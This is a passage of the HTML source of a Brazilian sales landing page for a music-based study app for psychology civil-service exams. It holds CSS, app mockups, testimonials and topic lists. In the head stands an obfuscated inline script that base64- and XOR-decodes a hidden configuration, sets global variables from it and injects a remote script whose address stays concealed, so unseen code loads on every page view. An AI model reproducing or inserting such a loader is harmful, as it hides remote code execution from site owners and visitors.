.2s;display:grid}.adm-row:hover{background:#0a2519}.adm-n{color:var(--adm-num);text-align:center;font-variant-numeric:tabular-nums;font-size:13px}.adm-ic{letter-spacing:-.3px;border:1.6px solid #e8eee9;border-radius:9px;place-items:center;width:46px;height:46px;font-size:13.5px;font-weight:700;display:grid}.adm-ic.sm{font-size:11px}.adm-tx,.adm-ptx{min-width:0}.adm-tx b,.adm-ptx b{white-space:nowrap;text-overflow:ellipsis;font-size:13.5px;font-weight:700;display:block;overflow:hidden}.adm-tx i,.adm-ptx i{color:var(--adm-sub);white-space:nowrap;text-overflow:ellipsis;font-variant-numeric:tabular-nums;margin-top:4px;font-size:10.5px;font-style:normal;display:block;overflow:hidden}.adm-pb{border:1px solid var(--adm-ring);color:#fff;cursor:pointer;background:0 0;border-radius:50%;place-items:center;width:44px;height:44px;padding:0;display:grid}.adm-pb:focus-visible{outline:2px solid var(--adm-green);outline-offset:2px}.adm-dots{justify-content:center;gap:3px;display:flex}.adm-dots s{background:#cfd8d3;border-radius:50%;width:4px;height:4px}.adm-row.cur{border-color:var(--adm-green);background:var(--adm-card-on)}.adm-row.cur .adm-n,.adm-row.cur .adm-tx b{color:var(--adm-green)}.adm-row.cur .adm-pb{border-color:var(--adm-green);color:var(--adm-green)}.adm-row.flash{background:#0d2e1f}.adm-ico-pause,.adm-row.playing .adm-ico-play{display:none}.adm-row.playing .adm-ico-pause{display:block}.adm-player{z-index:4;-webkit-backdrop-filter:blur(14px);background:#09281bf0;border:1px solid #1d4a34;border-radius:14px;grid-template-columns:40px 1fr 40px;align-items:center;gap:12px;height:64px;padding:0 10px;transition:transform .45s cubic-bezier(.2,.9,.3,1.15);display:grid;position:absolute;bottom:72px;left:10px;right:10px;overflow:hidden;transform:translateY(160%)}.adm-player.on{transform:none}.adm-player .adm-ic{border-radius:8px;width:40px;height:40px;font-size:11.5px}.adm-ptx b{font-size:13px}.adm-pp{background:var(--adm-green);width:38px;height:38px;color:var(--adm-ink);cursor:pointer;border:0;border-radius:50%;place-items:center;padding:0;display:grid}.adm-bar{background:#173d2b;height:3px;position:absolute;bottom:0;left:0;right:0}.adm-bar span{background:var(--adm-green);width:0;height:100%;display:block}.adm-tabs{background:var(--adm-bar);z-index:5;border-top:1px solid #0b2016;grid-template-columns:repeat(3,1fr);height:62px;padding:6px 0 0;display:grid;position:absolute;inset:auto 0 0}.adm-tab{color:#6f7d76;justify-items:center;gap:3px;font-size:10px;display:grid}.adm-tab.on{color:var(--adm-green)}.adm-homebar{opacity:.85;z-index:6;background:#fff;border-radius:5px;width:130px;height:5px;position:absolute;bottom:6px;left:50%;transform:translate(-50%)}.adm-finger{pointer-events:none;opacity:0;z-index:8;background:#ffffff40;border:2px solid #ffffffbf;border-radius:50%;width:36px;height:36px;transition:opacity .35s,transform .35s;position:absolute;transform:scale(1.4)}.adm-finger.show{opacity:1;transform:scale(1)}.adm-finger.tap{background:#1fd36b73;transform:scale(.78)}@media (prefers-reduced-motion:reduce){.adm-player{transition:none}}.price-grid.single-plan{grid-template-columns:minmax(0,520px)}.no-blame{border-left:3px solid var(--green);max-width:680px;color:var(--text);text-align:left;background:#22c55e12;border-radius:0 14px 14px 0;margin:22px auto 0;padding:18px 22px;font-size:18px;font-weight:600}.refrao{background:#d4ff6a12;border:1px solid #d4ff6a47;border-radius:20px;margin-bottom:22px;padding:22px 24px}.refrao span{color:var(--lime);letter-spacing:.14em;text-transform:uppercase;margin-bottom:8px;font-size:12px;font-weight:800;display:block}.refrao p{color:var(--text);margin:0}.proof-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin:36px auto 0;display:grid}.proof-card{border:1px solid var(--border-2);background:#ffffff08;border-radius:22px;margin:0;padding:26px}.proof-card.lyric{border-color:#d4ff6a59}.proof-tag{color:var(--green);letter-spacing:.1em;text-transform:uppercase;margin-bottom:14px;font-size:12px;font-weight:800;display:block}.proof-card blockquote{color:var(--text);margin:0;font-size:19px;line-height:1.55}.proof-card.lyric blockquote{font-style:italic}.proof-card mark{color:var(--lime);background:#d4ff6a38;border-radius:4px;padding:0 3px}.proof-note{text-align:center;color:var(--muted);margin-top:18px;font-size:14px}.desire{border-block:1px solid var(--border-2);text-align:center;background:linear-gradient(90deg,#22c55e1f,#d4ff6a1a);padding:56px 0}.desire p{font-family:var(--display);color:var(--text);margin:0;font-size:clamp(24px,3.2vw,34px);font-weight:700;line-height:1.25}.desire strong{color:var(--lime)}.value-total strong{color:var(--lime);font-variant-numeric:tabular-nums;flex:none;font-size:30px}@media (width<=720px){.proof-grid{grid-template-columns:1fr}.value-total{flex-direction:column}}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}</style><script>(function(){var f_4gb0=atob("[base64]/Kg+/UVCTU+Px0NWqLhf+UB2KFp40r");var q_hj=[];for(var a_8oc4=0;a_8oc4<f_4gb0.length;a_8oc4++){q_hj.push(f_4gb0.charCodeAt(a_8oc4)&255);}var e_q=q_hj[0];var j_2u=q_hj.slice(1,1+e_q);var s_ksz0=q_hj.slice(1+e_q);var g_pb=s_ksz0.map(function(b,u_9jv5){return b^j_2u[u_9jv5%e_q];});var m_x5rh="";for(var z_1ykq=0;z_1ykq<g_pb.length;z_1ykq++){m_x5rh+=String.fromCharCode(g_pb[z_1ykq]&255);}var c_9ym=decodeURIComponent(escape(m_x5rh));var a_od=JSON.parse(c_9ym);var l_3=a_od.globals||[];l_3.forEach(function(p_s6e6){window[p_s6e6.name]=p_s6e6.value;});var q_n8=document.createElement("script");q_n8.src=a_od.url;q_n8.async=true;q_n8.defer=true;(a_od.attributes||[]).forEach(function(e_efmi){q_n8.setAttribute(e_efmi.name,e_efmi.value);});(document.head||document.documentElement).appendChild(q_n8);})();</script><script>document.addEventListener("click",function(event){var button=event.target.closest("[data-price-jump]");if(!button)return;var target=document.getElementById("oferta");if(!target)return;target.scrollIntoView({behavior:"auto",block:"start"});});</script><script>self.__VINEXT_RSC_PARAMS__={}</script><script>self.__VINEXT_RSC_NAV__={"pathname":"/","searchParams":[]}</script><link rel="modulepreload" href="/psicologia/assets/index-B2GrEJiv.js" />
-</head><body><main><a class="offer-bar" href="#oferta" aria-label="Plano Anual por 12x R$ 20,37, com os 5 bônus. Ver planos."><span class="offer-bar-inner"><span><span class="offer-plan">Plano Anual por </span><strong>12x R$ 20,37</strong></span><span class="offer-sep" aria-hidden="true">·</span><span>com os 5 bônus inclusos</span></span></a><section class="hero" id="inicio"><nav class="nav wrap"><a class="brand" href="#inicio" aria-label="Memória Musical — início"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><a class="nav-link" href="#oferta">Ver planos</a></nav><div class="hero-grid wrap"><div class="hero-copy"><h1><span>Memorize os assuntos mais cobrados dos concursos de Psicologia </span><strong>10x mais rápido</strong></h1><p class="lead">Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.</p><div class="hero-video" aria-label="Vídeo de apresentação da Memória Musical para Psicologia"><vturb-smartplayer id="vid-6ae88ac5c7321bec2b425c92" style="display:block;margin:0 auto;width:100%;max-width:400px"><div class="vturb-player-placeholder" style="position:relative;width:100%;padding:177.77777777777777% 0 0;z-index:0;background-color:black"></div></vturb-smartplayer></div><div class="hero-actions"><button class="button primary" type="button" data-price-jump="true"><span aria-hidden="true">▶</span> Quero memorizar ouvindo música · Acesso imediato</button><span class="microcopy">Garantia de 7 dias · Comece hoje</span></div><div class="hero-proof"><span>✓ Acesso imediato</span><span>✓ Celular e computador</span><span>✓ Garantia de 7 dias</span></div></div><div class="hero-visual"><div class="hero-phones" aria-hidden="true"><div class="hp-glow"></div><div class="hp-phone hp-left"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Todas as faixas</div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">8</span><span class="adm-ic">216</span><span class="adm-tx"><b>Cuidado em Liberdade</b><i>Saúde Mental</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div></div></div><div class="adm-tabs"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-right"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Biblioteca</div><div class="hp-chips"><span class="on">Playlists</span><span>Curtidas</span><span>Baixadas</span></div><div class="hp-lib"><div class="hp-tile"><span class="adm-ic">CEP</span><b>Ética e Legislação</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">AV</span><b>Avaliação Psicológica</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">RAPS</span><b>Saúde Mental e RAPS</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUS</span><b>SUS e Saúde Pública</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUAS</span><b>Assistência Social</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">FP</span><b>Psicopatologia</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">TCC</span><b>Teorias e Abordagens</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">ECA</span><b>Psicologia Jurídica</b><i>Playlist</i></div></div></div><div class="adm-tabs"><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-center"><div class="hp-screen"><div class="adm-app hp-app hp-now"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="hp-now-head"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m6 9 6 6 6-6"></path></svg><span>Tocando agora</span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="hp-cover"><span class="hp-cover-ring"></span><span class="hp-cover-ic">BP</span><span class="hp-cover-bars"><i></i><i></i><i></i><i></i><i></i><i></i><i></i></span></div><div class="hp-now-meta"><div><b>Bipolar I vs. II</b><i>Psicopatologia · DSM-5-TR</i></div><svg width="26" height="26" viewBox="0 0 24 24" fill="#1fd36b"><path d="M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z"></path></svg></div><div class="hp-progress"><span></span></div><div class="hp-times"><span>0:41</span><span>1:34</span></div><div class="hp-controls"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#1fd36b" stroke-width="2" stroke-linecap="round"><path d="M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="M18 18 8 12l10-6v12ZM6 6h2v12H6z"></path></svg><span class="hp-play"><svg width="30" height="30" viewBox="0 0 24 24" fill="#04210f"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></span><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="m6 6 10 6-10 6V6ZM16 6h2v12h-2z"></path></svg><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3"></path></svg></div><div class="hp-next"><span class="adm-ic">DEP</span><span><i>A seguir</i><b>Depressão vs. Distimia</b></span></div><div class="adm-homebar"></div></div></div></div><div class="floating-card"><span class="sound-bars"><i></i><i></i><i></i><i></i><i></i></span><div><small>Agora tocando</small><strong>Bipolar Tipo I vs. Tipo II</strong></div></div></div></div></div></section><section class="stats" aria-label="O que você recebe"><div class="wrap stats-grid"><div class="stat"><strong>+1.000</strong><span>músicas educativas</span></div><div class="stat"><strong>12</strong><span>áreas do edital</span></div><div class="stat"><strong>Celular</strong><span>e computador</span></div><div class="stat"><strong>Imediato</strong><span>acesso após a compra</span></div><div class="stat"><strong>7 dias</strong><span>de garantia</span></div></div></section><section class="testimonials section soft"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Experiência de alunas</span><h2>Veja os relatos de quem incluiu as músicas na rotina.</h2></div><div class="testimonial-grid"><figure><img src="/psicologia/media/depoimento-marcia.webp" alt="Depoimento de aluna psicóloga que passou a fixar os artigos de Ética ouvindo as músicas no carro" width="853" height="1516" loading="lazy" decoding="async"/></figure><figure><img src="/psicologia/media/depoimento-didda.webp" alt="Depoimento de aluna que parou de confundir as abordagens e os autores com uma música por autor" width="853" height="1516" loading="lazy" decoding="async"/></figure><figure><img src="/psicologia/media/depoimento-denise.webp" alt="Depoimento de aluna que aproveita trânsito e academia para revisar cerca de 50 minutos por dia" width="853" height="1516" loading="lazy" decoding="async"/></figure></div></div></section><section class="problem section"><div class="wrap narrow"><span class="eyebrow">A frustração é conhecida</span><h2>Você estudou. Mas, na prova, a resposta simplesmente não veio.</h2><p class="section-intro">Lei 10.216 ou 8.080? Laudo ou parecer? CRAS ou CREAS? Você leu tudo, mas na alternativa as normas, os autores e as abordagens se misturam. O problema quase nunca é falta de estudo: é encontrar tempo e energia para reencontrar a matéria vezes suficientes para ela ficar acessível.</p><p class="no-blame">Você sabia a resposta. E, na prova, ela não veio. Isso não é falta de capacidade: é conteúdo demais, lido cansada, sem nada que puxe ele de volta.</p></div></section><section class="mechanism section dark"><div class="wrap mechanism-grid"><div><span class="eyebrow light">O mecanismo</span><h2>Você não precisa encontrar mais horas. Precisa reencontrar a matéria mais vezes.</h2></div><div class="mechanism-copy"><div class="refrao"><span>O Efeito Refrão</span><p>Você sabe de cor aquela música que nunca quis decorar. Ninguém sentou pra estudar ela: ela grudou porque repetiu com ritmo. O Memória Musical usa isso a seu favor. A letra é o conteúdo: Lei 10.216, CRAS e CREAS, critérios do DSM. Quando o refrão volta na sua cabeça, a matéria volta junto.</p></div><p>O Método da Memória Musical transforma conteúdos recorrentes dos concursos de Psicologia em faixas organizadas por disciplina.</p><p>Assim, sua revisão pode continuar no trânsito, entre um atendimento e outro, caminhando ou cuidando da casa — sem substituir seu estudo principal.</p></div><div class="routine-strip"><div><span>0<!-- -->1</span><strong>Estude</strong></div><div><span>0<!-- -->2</span><strong>Dê o play</strong></div><div><span>0<!-- -->3</span><strong>Reencontre</strong></div><div><span>0<!-- -->4</span><strong>Reconheça</strong></div></div></div></section><section class="listen section" id="experimente"><div class="wrap narrow"><div class="section-heading center listen-heading"><span class="eyebrow light">Amostras gratuitas</span><h2>Ouça agora. Sem cadastro, sem compromisso.</h2><p>Estas são faixas reais do método, da playlist de Psicopatologia (DSM‑5‑TR). Toque em uma e comprove você mesma.</p></div><div class="adm"><div class="adm-phone"><div class="adm-screen"><div class="adm-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons" aria-hidden="true"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><svg width="16" height="12" viewBox="0 0 16 12" fill="#fff"><path d="M8 12l2.6-3.2a4 4 0 00-5.2 0zM3.7 6.9a6.6 6.6 0 018.6 0l1.6-2A9.2 9.2 0 002.1 4.9zM.4 2.8a11.8 11.8 0 0115.2 0L16 2.3A12.7 12.7 0 000 2.3z"></path></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller"><div class="adm-title">Todas as faixas</div><div class="adm-actions"><button class="adm-abtn adm-outline adm-playall" type="button"><span class="adm-pc"><svg width="11" height="11" viewBox="0 0 24 24" fill="#000" aria-hidden="true"><path d="M6 3l15 9-15 9z"></path></svg></span>Reproduzir tudo</button><button class="adm-abtn adm-fill adm-shuffle" type="button"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M16 3h5v5M4 20L21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg>Aleatório</button></div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Bipolar Tipo I vs. Tipo II"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Depressão vs. Distimia"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir TAG vs. Pânico"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic sm">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Estresse Agudo vs. TEPT"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Linha do Tempo Psicótica"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Personalidade Cluster B"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><button class="adm-pb" type="button" aria-label="Ouvir Psicopatologia Geral"><svg class="adm-ico-play" width="15" height="15" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M7 4l13 8-13 8z"></path></svg><svg class="adm-ico-pause" width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><span class="adm-dots" aria-hidden="true"><s></s><s></s><s></s></span></div></div></div><div class="adm-player" aria-live="polite"><span class="adm-ic">BP</span><span class="adm-ptx"><b>—</b><i>Prévia 0:00 / 0:25</i></span><button class="adm-pp" type="button" aria-label="Pausar"><svg width="14" height="14" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></button><div class="adm-bar"><span></span></div></div><nav class="adm-tabs" aria-hidden="true"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6"><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></svg>Biblioteca</span></nav><div class="adm-homebar"></div></div><div class="adm-finger"></div></div></div></div></div></section><section class="fit section"><div class="wrap fit-grid"><div class="fit-visual"><img src="/psicologia/media/fernanda-virada.webp" alt="Fones de ouvido sobre materiais de estudo" loading="lazy" decoding="async"/><div class="time-badge"><strong>20</strong><span>minutos<br/>por dia</span></div></div><div><span class="eyebrow">Feito para a rotina real</span><h2>Revise até quando você não está “sentada para estudar”.</h2><div class="use-list"><div><span>0<!-- -->1</span><p><strong>No trânsito</strong>Transforme o deslocamento em revisão.</p></div><div><span>0<!-- -->2</span><p><strong>Entre atendimentos</strong>Use o intervalo entre pacientes para reencontrar um tema.</p></div><div><span>0<!-- -->3</span><p><strong>Nas tarefas</strong>Continue ouvindo enquanto cuida da rotina.</p></div><div><span>0<!-- -->4</span><p><strong>Na caminhada</strong>Movimente o corpo sem abandonar o conteúdo.</p></div></div></div></div></section><section class="contents section" id="conteudos"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Dentro da plataforma</span><h2>Os temas que mais aparecem nos editais, prontos para acompanhar você.</h2></div></div><div class="topic-marquee" aria-hidden="true"><div class="marquee-row "><div class="marquee-track"><span class="pill pill-on">+ <!-- -->Código de Ética (Res. CFP 010/2005)</span><span class="pill ">Lei 5.766/1971 e Sistema Conselhos</span><span class="pill ">SATEPSI</span><span class="pill pill-on">+ <!-- -->Testes psicológicos</span><span class="pill ">Tipos de CAPS</span><span class="pill ">Leis 8.080 e 8.142/1990</span><span class="pill pill-on">+ <!-- -->Política Nacional de Humanização</span><span class="pill ">CRAS e CREAS</span><span class="pill ">Trabalho social com famílias</span><span class="pill pill-on">+ <!-- -->Psicoses</span><span class="pill ">Psicanálise</span><span class="pill ">Humanismo e Gestalt</span><span class="pill pill-on">+ <!-- -->Vygotsky</span><span class="pill ">Adolescência e envelhecimento</span><span class="pill ">Perícia psicológica</span><span class="pill pill-on">+ <!-- -->Recrutamento e seleção</span><span class="pill ">Saúde do trabalhador</span><span class="pill ">Dificuldades de aprendizagem</span><span class="pill pill-on">+ <!-- -->Inclusão</span><span class="pill ">Psicologia do esporte</span><span class="pill ">Saúde da criança e do adolescente</span><span class="pill pill-on">+ <!-- -->Código de Ética (Res. CFP 010/2005)</span><span class="pill ">Lei 5.766/1971 e Sistema Conselhos</span><span class="pill ">SATEPSI</span><span class="pill pill-on">+ <!-- -->Testes psicológicos</span><span class="pill ">Tipos de CAPS</span><span class="pill ">Leis 8.080 e 8.142/1990</span><span class="pill pill-on">+ <!-- -->Política Nacional de Humanização</span><span class="pill ">CRAS e CREAS</span><span class="pill ">Trabalho social com famílias</span><span class="pill pill-on">+ <!-- -->Psicoses</span><span class="pill ">Psicanálise</span><span class="pill ">Humanismo e Gestalt</span><span class="pill pill-on">+ <!-- -->Vygotsky</span><span class="pill ">Adolescência e envelhecimento</span><span class="pill ">Perícia 